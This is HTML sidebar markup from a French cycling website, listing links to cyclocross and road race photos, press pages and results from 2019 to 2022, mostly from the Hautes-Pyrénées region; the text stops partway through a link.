                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
